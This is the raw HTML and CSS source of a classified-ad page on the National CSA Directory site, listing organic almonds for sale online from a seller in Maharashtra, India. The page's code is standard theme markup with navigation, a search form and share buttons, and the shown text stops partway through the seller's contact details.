.custom-sidebars .container {
    width: 100%;
}

	
	footer .txt-rgt
{
   text-align: center;
}
	


}

/* MOBILE MAX 767 MIN 640 */

@media only screen and (max-width: 767px) and (min-width: 640px) {
	
	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
img {
		    max-width: 100%;
    height: auto;
	}
	
footer .txt-rgt {
   text-align: left;
}
	
ul#menu-footer-menu {
	margin-top: 0;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
p.ftr-ctr {
	text-align: left;
}
	
	
p.ftr-ctr {
	text-align: left;
}
	
	
.mailpoet_paragraph {
    width: 100%;
    float: none;
}

.mailpoet_paragraph:nth-child(odd) {
	margin-right: 0;
}
	
	.dsk-non {
		display: block;
	}
	
	.mob-non {
		display: none;
	}

	
		.home .cst-sbr-lft, .home .cst-sbr-rgt {
		display: none;
	}
	
		.alignright, .alignleft, .alignnone, .aligncenter {
    float: none;
    margin: auto;
    display: block;
    margin-bottom: 15px;
	}
	
}

/* MOBILE PRICING */
 
@media only screen and (max-width: 1024px) and (min-width: 768px) {
	
	.col-md-4 {
    width: 100% !important;
}
	
	
}



@media (min-width: 992px) {
.pricing-plan-content	.col-md-3 {
    width: 33% !important;
}

	
	
.category-v1 .category-box .category-heading {
    padding-left: 40px !important;
}

.category-v1 .category-box .category-heading .category-icon-box {
    width: 38px !important;
}
	
.category-v1 .category-box .category-heading .category-icon-box {
    padding: 25px 0 30px 0;
}
	
	.category-v1 .category-box .category-heading .category-icon-box img {
    width: 38px;
}
	
	.category-v1 .category-box .category-heading h4 {
  
    font-size: 16px;
}
	
}

/* TABLET MAX 1200 */



@media (max-width: 1279px) {

	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
	img {
		    max-width: 100%;
    height: auto;
	}
			footer .txt-rgt {
   text-align: left;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
	.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
	p.ftr-ctr {
	text-align: left;
}
	

	
}

@media (min-width: 1200px) {
	
.pricing-plan-content .col-lg-3 {
    width: 33%;
}
	
}


/* MOBILE SIDEBARS */


@media only screen and (max-width: 1023px) {
	
	/* CUSTOM SIDEBARS */

	.cst-sbr-lft, .cst-sbr-rgt {
		display: none !important;
	}

	.dsk-non {
		display: block;
	}
	
		.mob-non {
		display: none;
	}

	

}

		</style>
		<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">h1, h1 a{font-family:ubuntu;line-height:36px;font-weight:700;font-style:normal;color:#232323;font-size:36px;}h2, h2 a, h2 span{font-family:ubuntu;line-height:30px;font-weight:700;font-style:normal;color:#232323;font-size:30px;}h3, h3 a, h3 span{font-family:ubuntu;line-height:24px;font-weight:700;font-style:normal;color:#232323;font-size:24px;}h4, h4 a, h4 span{font-family:ubuntu;line-height:18px;font-weight:700;font-style:normal;color:#232323;font-size:18px;}h5, h5 a, h5 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:14px;}h6, h6 a, h6 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:12px;}html, body, div, applet, object, iframe p, blockquote, a, abbr, acronym, address, big, cite, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, .submit-post form .form-group label, .submit-post form .form-group .form-control, .help-block{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;color:#6c6c6c;font-size:14px;}</style>		</head>
	
<body class="wp-singular post-template-default single single-post postid-7079 single-format-standard wp-theme-classiera wp-child-theme-classiera-child theme-classiera woocommerce-no-js sidebar">
		<header>
	<section class="topBar  hidden-xs">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-6">
							<div class="contact-info">
										<span>
						<i class="fas fa-envelope"></i>						
						organic@nationalcsadirectory.com					</span>
														</div>
						</div>
			<div class="col-lg-6 col-md-6 col-sm-6">
				
				<div class="login-info text-right flip">
											<a href="https://www.nationalcsadirectory.com/login/">Login</a>
						<a href="https://www.nationalcsadirectory.com/register/" class="register">
							<i class="far fa-edit"></i>
							Get Registered						</a>
									</div>
						</div>
		</div>
	</div>
</section><!-- /.topBar -->
		<!-- NavBar -->
<section class="classiera-navbar  classieraNavAffix classiera-navbar-v1">
		<div class="container">
				<!-- mobile off canvas nav -->
				<nav id="myNavmenu" class="navmenu navmenu-default navmenu-fixed-left offcanvas offcanvas-light navmenu-fixed-left " role="navigation">
			<div class="navmenu-brand clearfix">
				<a href="https://www.nationalcsadirectory.com">
											<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
									</a>
				<button type="button" class="offcanvas-button" data-toggle="offcanvas" data-target="#myNavmenu">
					<i class="fas fa-times"></i>
				</button>
			</div><!--navmenu-brand clearfix-->
			<div class="log-reg-btn text-center">
									<a href="https://www.nationalcsadirectory.com/login/" class="offcanvas-log-reg-btn">
						Login					</a>
					<a href="https://www.nationalcsadirectory.com/register/" class="offcanvas-log-reg-btn">
						Get Registered					</a>
							</div>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navmenu-nav"><li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li id="menu-item-5480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul></div>						<div class="submit-post">
				<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-block btn-primary btn-md active">
					Submit Ad				</a>
			</div><!--submit-post-->
						<div class="social-network">
				<h5>Social network</h5>
				<!--FacebookLink-->
								<a href="https://www.facebook.com/csanational/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
								<!--twitter-->
								<a href="https://twitter.com/CsaNational" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
								<!--Dribbble-->
								<!--Flickr-->
								<!--Github-->
								<!--Pinterest-->
								<!--YouTube-->
								<!--Google-->
								<!--Linkedin-->
								<!--Instagram-->
								<a href="https://www.instagram.com/national_csa_directory/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-instagram"></i>
				</a>
								<!--Vimeo-->
								<!--VK-->
								<!--OK-->
							</div>
		</nav>
				<!-- mobile off canvas nav -->
		<!--Primary Nav-->
		<nav class="navbar navbar-default classiera-custom-navbar-v1">
					<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="offcanvas" data-target="#myNavmenu" data-canvas="body">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a class="navbar-brand-custom" href="https://www.nationalcsadirectory.com">
									<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
								</a>
			</div><!--navbar-header-->
					<div class="collapse navbar-collapse visible-lg" id="navbarCollapse">
							<div class="nav navbar-nav navbar-right betube-search flip">
										<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-primary sharp outline btn-sm">
						<i class="icon-left fas fa-plus-circle"></i>
						Submit Ad					</a>
									</div><!--nav navbar-nav navbar-right betube-search flip-->
							<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right nav-margin-top flip nav-ltr"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul>							</div><!--collapse navbar-collapse visible-lg-->
		</nav>
		<!--Primary Nav-->
		</div><!--container-->
</section>
<!-- NavBar -->		<!-- Mobile App button -->
	<div class="mobile-submit affix">
        <ul class="list-unstyled list-inline mobile-app-button">
			<li>
                <a href="https://www.nationalcsadirectory.com">
                    <i class="fas fa-home"></i>
                    <span>Home</span>
                </a>
            </li>
		            <li>
                <a href="https://www.nationalcsadirectory.com/login/">
                    <i class="fas fa-sign-in-alt"></i>
                    <span>Login</span>
                </a>
            </li>
            <li>
                <a href="https://www.nationalcsadirectory.com/register/">
                    <i class="fas fa-user"></i>
                    <span>Get Registered</span>
                </a>
            </li>
						<li>
                <a href="https://www.nationalcsadirectory.com/submit-ad/">
                    <i class="fas fa-edit"></i>
                    <span>Submit Ad</span>
                </a>
            </li>
					         </ul>
    </div>
	<!-- Mobile App button -->
		</header>	
	

<section class="search-section">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<form data-toggle="validator" role="form" class="search-form search-form-v1 form-inline" action="https://www.nationalcsadirectory.com" method="get">
					<div class="form-group classieraAjaxInput">
                        <input type="text" name="s" id="classieraSearchAJax" class="form-control form-control-sm sharp-edge " placeholder="Enter keyword..." data-error="Please Type some words..!">
                        <div class="help-block with-errors"></div>
						<span class="classieraSearchLoader"><img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/images/loader.gif" alt="classiera loader"></span>
						<div class="classieraAjaxResult"></div>
                    </div>
					<!--Select Category-->					
					<div class="form-group">
                        <div class="inner-addon right-addon">
                            <i class="form-icon form-icon-size-small fa fa-sort"></i>
                            <select class="form-control form-control-sm sharp-edge" data-placeholder="Select Category.." id="ajaxSelectCat" name="category_name">
                                <option value="-1" selected disabled>All Categories</option>
																	<option value="fruits-berries">Fruits &amp; Berries</option>	
																				<option value="berries">- Berries</option>	
																					<option value="apple">- Apples</option>	
																					<option value="pears">- Pears</option>	
																					<option value="peaches">- Peaches</option>	
																					<option value="citrus">- Citrus</option>	
																					<option value="other-fruits-see-description">- Other Fruits (See Description)</option>	
																				<option value="vegetables">Vegetables</option>	
																				<option value="leafy-green">- Leafy Green</option>	
																					<option value="root-vegtables">- Root Vegetables</option>	
																					<option value="marrow-vegtables">- Marrow Vegtables</option>	
																					<option value="cruciferous-vegetables">- Cruciferous Vegetables</option>	
																					<option value="other-vegetables-see-description">- Other Vegetables (See Description)</option>	
																				<option value="eggs">Eggs</option>	
																				<option value="brown-eggs">- Brown Eggs</option>	
																					<option value="white-eggs">- White Eggs</option>	
																					<option value="quail-eggs">- Quail Eggs</option>	
																					<option value="other-egss-see-description">- Other Eggs (See Description)</option>	
																				<option value="livestock">Meat &amp; Poultry</option>	
																				<option value="beef">- Beef</option>	
																					<option value="pork">- Pork</option>	
																					<option value="poltry">- Poultry</option>	
																					<option value="lamb">- Lamb</option>	
																					<option value="fish">- Fish</option>	
																					<option value="goat">- Goat</option>	
																					<option value="rabbit">- Rabbit</option>	
																					<option value="venison">- Venison</option>	
																					<option value="other-meats-see-description">- Other Meats (See Description)</option>	
																				<option value="honey-artisan-herbs">Honey, Artisan &amp; Herbs</option>	
																				<option value="honey">- Honey</option>	
																					<option value="artisan">- Artisan</option>	
																					<option value="herbs">- Herbs</option>	
																				<option value="farm-stands-events">Farm Stands, Farms &amp; Events</option>	
																				<option value="farm-stand">- Farm Stand</option>	
																					<option value="farm">- Farm</option>	
																					<option value="fair-and-festival">- Fairs &amp; Festivals</option>	
																					<option value="agricultural-event">- Other Agricultural Event</option>	
											                            </select>
                        </div>
                    </div>
					<!--Select Category-->
					<!--Locations-->
										<div class="form-group">
                        <div class="inner-addon right-addon">
													<!--Locations dropdown-->
							<i class="form-icon form-icon-size-small fa fa-sort"></i>
								<select id="classiera__loc" class="form-control form-control-sm sharp-edge" name="post_state">
		<option value="All" selected disabled>Select Location..</option>
					<option value="Alabama">Alabama</option>
					<option value="Alaska">Alaska</option>
					<option value="All">All</option>
					<option value="Arizona">Arizona</option>
					<option value="California">California</option>
					<option value="Colorado">Colorado</option>
					<option value="Connecticut">Connecticut</option>
					<option value="Eastern Cape">Eastern Cape</option>
					<option value="Florida">Florida</option>
					<option value="Free State">Free State</option>
					<option value="Gauteng">Gauteng</option>
					<option value="Gujarat">Gujarat</option>
					<option value="Haryana">Haryana</option>
					<option value="Indiana">Indiana</option>
					<option value="Karnataka">Karnataka</option>
					<option value="KwaZulu-Natal">KwaZulu-Natal</option>
					<option value="Limpopo">Limpopo</option>
					<option value="Louisiana">Louisiana</option>
					<option value="Maharashtra">Maharashtra</option>
					<option value="Massachusetts">Massachusetts</option>
					<option value="Missouri">Missouri</option>
					<option value="Mpumalanga">Mpumalanga</option>
					<option value="New York">New York</option>
					<option value="North West">North West</option>
					<option value="Northern Cape">Northern Cape</option>
					<option value="Oklahoma">Oklahoma</option>
					<option value="Oregon">Oregon</option>
					<option value="Pennsylvania">Pennsylvania</option>
					<option value="Telangana">Telangana</option>
					<option value="Western Cape">Western Cape</option>
					</select>
								<!--Locations dropdown-->
						                        </div>
                    </div>
										<!--Locations-->
					<div class="form-group">
                        <button type="submit" name="search" value="Search"><i class="fa fa-search"></i>Search</button>
                    </div>
				</form>
			</div><!--col-md-12-->
		</div><!--row-->
	</div><!--container-->
</section><!--search-section--><section class="inner-page-content single-post-page">
	<div class="container">
		<!-- breadcrumb -->
		<div class="row"><div class="col-lg-12"><ul class="breadcrumb"><li><a rel="v:url" property="v:title" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i></a></li>&nbsp;<li class="cAt"><a rel="v:url" href="https://www.nationalcsadirectory.com/category/fruits-berries/">Fruits &amp; Berries</a></li>&nbsp;<li class="active">Buy Organic Almonds Bottle Online</li></ul></div></div>		<!-- breadcrumb -->
		<!--Google Section-->
				<section id="classieraDv">
			<div class="container">
				<div class="row">							
					<div class="col-lg-12 col-md-12 col-sm-12 center-block text-center">						
						<script src="//ap.lijit.com/www/delivery/fpi.js?z=600922&width=970&height=90"></script>					</div>
				</div>
			</div>	
		</section>
						<!--Google Section-->
				<div class="row">
			<div class="col-md-8">
				<!-- single post -->
				<div class="single-post">
					<!-- post title-->
<div class="single-post-title">
			<h4 class="text-uppercase">
		<a href="https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/">Buy Organic Almonds Bottle Online</a>
				
		<!--Edit Ads Button-->
	</h4>
	<p class="post-category">
			<i class="far fa-folder-open"></i>:
		<span>
		<a href="https://www.nationalcsadirectory.com/category/fruits-berries/" title="View all posts in Fruits &amp; Berries" >Fruits &amp; Berries</a>		</span>
					<i class="fas fa-map-marker-alt"></i>:
			<span>
			<a href="#">Maharashtra</a>
			</span>
				</p>
</div>
<!-- post title-->
<!-- single post carousel-->
<div id="single-post-carousel" class="carousel slide single-carousel" data-ride="carousel" data-interval="3000">
	
	<!-- Wrapper for slides -->
	<div class="carousel-inner" role="listbox">
			<div class="item active">
			<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2021/02/Buy-Organic-Almond-Bottle-Online.jpg" alt="Buy Organic Almonds Bottle Online">
		</div>
			</div>
	<!-- slides number -->
	<div class="num">
		<i class="fas fa-camera"></i>
		<span class="init-num">1</span>
		<span>of</span>
		<span class="total-num"></span>
	</div>
	<!-- Left and right controls -->
	<div class="single-post-carousel-controls">
		<a class="left carousel-control" href="#single-post-carousel" role="button" data-slide="prev">
			<span class="fas fa-chevron-left" aria-hidden="true"></span>
			<span class="sr-only">Previous</span>
		</a>
		<a class="right carousel-control" href="#single-post-carousel" role="button" data-slide="next">
			<span class="fas fa-chevron-right" aria-hidden="true"></span>
			<span class="sr-only">Next</span>
		</a>
	</div>
	<!-- Left and right controls -->
</div>
<!-- single post carousel-->										<!-- ad deails -->
					<div class="border-section border details">
                        <h4 class="border-section-heading text-uppercase"><i class="far fa-file-alt"></i>Ad Details</h4>
                        <div class="post-details">
                            <ul class="list-unstyled clearfix">
								<li>
                                    <p class="clearfix">Ad ID: 
									<span class="pull-right flip">
										<i class="fas fa-hashtag IDIcon"></i>
										7079									</span>
									</p>
                                </li><!--PostDate-->
                                <li class="classiera_pdate">
                                    <p class="clearfix">Added: 
									<span class="pull-right flip">February 22, 2021</span>
									</p>
                                </li><!--PostDate-->								
								<!--Price Section -->
																																<!--Price Section -->
																																<li>
                                    <p class="clearfix">Location: 
									<span class="pull-right flip">India</span>
									</p>
                                </li><!--Location-->
																								<li>
                                    <p class="clearfix">State: 
									<span class="pull-right flip">Maharashtra</span>
									</p>
                                </li><!--state-->
																								
								<li class="classiera_views">
                                    <p class="clearfix">Views: 
									<span class="pull-right flip">
										1716									</span>
									</p>
                                </li><!--Views-->
																                            </ul>
                        </div><!--post-details-->
                    </div>
					<!-- ad details -->					
					<!-- Google MAP in Description -->	
										<!-- Google MAP in Description -->					
					<!--PostVideo-->
										<!--PostVideo-->
					<!-- post description -->
					<div class="border-section border description">
						<h4 class="border-section-heading text-uppercase">
						Description						</h4>
						<div class="classiera_entry_content"><p>Buy the best quality organic almonds or badam online at an affordable rate in India on Orgpick. Get healthy-natural-organic dry fruits and nuts now! Home delivery!</p>
<div class='apss-social-share apss-theme-4 clearfix ' >
 <div class='apss-share-text'>Share this site:</div> 					<div class='apss-facebook apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/');"  title="Share on Facebook" target='' href='https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-facebook-f'></i>
								<span class='apss-social-text'>Share on Facebook</span>
								<span class='apss-share'>Share</span>
							</div>
													</a>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://twitter.com/intent/tweet?text=Buy%20Organic%20Almonds%20Bottle%20Online&amp;url=https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/&amp;');" href='javascript:void(0);'  title="Share on Twitter" target=''>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/');"  title="Share on LinkedIn" target='' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Share on LinkedIn</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Share on Pinterest</span>
							<span class='apss-share'>Share</span>
						</div>
						
					</a>
				</div>
								<div class='apss-email apss-single-icon'>
					<a rel='nofollow' class='share-email-popup' title="Share it on Email" target='' href='mailto:?subject=You%20may%20find%20this%20helpful%20https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/&#038;body=%20I%20found%20this%20information%20for%20you:%20Buy%20Organic%20Almonds%20Bottle%20Online.%20Here%20is%20the%20website%20link:%20https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/.%20Thank%20you.'>
						<div class='apss-icon-block clearfix'>
							<i class='fas fa-envelope'></i>
							<span class='apss-social-text'>Send email</span>
							<span class='apss-share'>Mail</span>
						</div>
					</a>
				</div>

				</div></div>
																		<div class="tags">
                            <span>
                                <i class="fas fa-tags"></i>
                                Tags :
                            </span>
							<a href="https://www.nationalcsadirectory.com/tag/best-quality-almonds/" rel="tag">best quality almonds</a><a href="https://www.nationalcsadirectory.com/tag/badam-online-price/" rel="tag">badam online price</a><a href="https://www.nationalcsadirectory.com/tag/buy-badam-online/" rel="tag">buy badam online</a><a href="https://www.nationalcsadirectory.com/tag/organic-dry-fruits/" rel="tag">organic dry fruits</a><a href="https://www.nationalcsadirectory.com/tag/organic-dry-fruits-online/" rel="tag">organic dry fruits online</a><a href="https://www.nationalcsadirectory.com/tag/organic-almonds/" rel="tag">organic almonds</a><a href="https://www.nationalcsadirectory.com/tag/almonds-online/" rel="tag">almonds online</a><a href="https://www.nationalcsadirectory.com/tag/buy-organic-almonds/" rel="tag">buy organic almonds</a><a href="https://www.nationalcsadirectory.com/tag/organic-almonds-online/" rel="tag">organic almonds online</a><a href="https://www.nationalcsadirectory.com/tag/buy-almonds-online/" rel="tag">buy almonds online</a><a href="https://www.nationalcsadirectory.com/tag/organic-badam/" rel="tag">organic badam</a>                        </div>
												<!--Post Pagination-->
												<!--Post Pagination-->
					</div>
					<!-- post description -->					
					<!-- classiera bid system -->
										<!-- classiera bid system -->
					<!--comments-->
										<!--comments-->
				</div>
				<!-- single post -->
			</div><!--col-md-8-->
			<div class="col-md-4">
				<aside class="sidebar">
					<div class="row">
												<!--Widget for style 1-->
						<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
																<div class="widget-title price">
                                    <h3 class="post-price">										
																					<span class="ad_type_display">
												For Sale											</span>
																				</h3>
                                </div><!--price-->
									
								<div class="widget-content widget-content-post">
                                    <div class="author-info border-bottom widget-content-post-area">
										
                                        <div class="media">
                                            <div class="media-left">
                                                <img class="media-object" src="https://secure.gravatar.com/avatar/2f89e338756a77a21fba62048877cdd1c48ea855a9dd2162d949a29ddc9a44f3?s=96&#038;d=mm&#038;r=g" alt="rupams@orgpick.com">
                                            </div><!--media-left-->
                                            <div class="media-body">
                                                <h5 class="media-heading text-uppercase">
													<a href="https://www.nationalcsadirectory.com/author/rupamsorgpick-com/">rupams@orgpick.com</a>
													<span class="small text-danger classiera_verified">Not verified</span><i class="far fa-times-circle text-danger classiera_verified" data-toggle="tooltip" data-placement="top" title="Not verified"></i>												</h5>
                                                <p class="member_since">Member Since&nbsp;January 19, 2021</p>
                                                <a href="https://www.nationalcsadirectory.com/author/rupamsorgpick-com/">see all ads</a>
												                                            </div><!--media-body-->
                                        </div><!--media-->
                                    </div><!--author-info-->
                                </div><!--widget-content-->
																<div class="widget-content widget-content-post">
                                    <div class="contact-details widget-content-post-area">
                                        <h5 class="text-uppercase">Contact Details :</h5>
                                        <ul class="list-unstyled fa-ul c-detail">
										<!--WhatsAPP-->
										
																				<!--WhatsAPP-->
																																																																                                            <li><i class="fas fa-li fa-envelope"></i> 
